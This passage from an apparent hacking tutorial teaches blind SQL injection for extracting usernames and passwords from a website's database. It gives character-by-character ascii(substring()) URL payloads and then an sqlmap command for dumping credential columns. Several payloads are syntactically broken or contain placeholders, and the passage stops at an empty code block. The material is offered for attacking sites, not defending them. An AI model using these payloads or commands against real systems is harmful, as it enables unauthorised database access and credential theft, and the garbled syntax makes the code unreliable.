 We will look only for DEC and CHR ASCII tables. First we gonna get username, getting letter
by letter. So we need to guess DEC for some letter, e.g. for A it is 65.
We have link:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_
name)+from+column_name+ limit+0,1)1,1))>from DEC number
If page load normally we found are real letter for username. To find our second letter change
+limit+0,1 to +limit+1,1.
So now we are guessing second letter... It is same for password... So after long long time we get
username and password. If there is more users and if you want to get their passwords too you
will have to add where function.
So it should look like:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_
name)+from+column_name+ where+column_name=something+limit+0,1)1,1))>from DEC
letter
To use where for second column_name we usually using id, but we can also use other stuff. e.g.
for id:
Code:
http://www.site.com/index.php?id=1+and+ascii(substring((select+concat(column_
name)+from+column_name+ where+id=1+limit+0,1)1,1))>from DEC letter
8) Taking data from columns using sqlmap
As you noticed already that you need a lot of time to get data from columns I would suggest you
to use sqlmap.
Download:
Code:
http://sqlmap.org/
Python download:
Code:
http://www.python.org/download/
Now we have to find directory where sqlmap is located.
Start>run>cmd and find sqlmap directory using cd function.
Function to start sqlmap for getting data with Blind SQL Injection for windows is:
Code:
sqlmap.py -u "http://site.com/index.php?id=1" -p id -a "./txt/user-
agents.txt" -v1 --string "Posted 3-3-2008" -e "(SELECT
concat(name_username_columns,0x3a,name_password_columns) from table_name)"
NOTE: for unix put python before sqlmal.py
So it should look like:
Code:
 